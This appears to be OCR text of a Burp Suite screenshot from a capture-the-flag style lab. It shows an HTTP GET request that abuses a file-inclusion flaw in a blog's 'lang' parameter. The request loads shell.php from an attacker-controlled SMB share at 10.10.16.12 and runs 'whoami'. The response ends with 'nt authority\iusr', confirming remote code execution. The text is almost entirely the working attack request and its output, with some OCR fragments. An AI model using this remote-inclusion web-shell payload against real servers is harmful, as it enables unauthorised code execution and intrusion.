 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /blog/?lang=\\10.10.16.12\share\shell.php&cmd=whoami HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
43 <li>
<a href="">Tools</a>
</li>
44 <li>
<a href="">Backlink</a>
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap">
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="title-mobile">Fostrap</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/jque
</script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 nt authority\iusr
70 </body>
71 </html>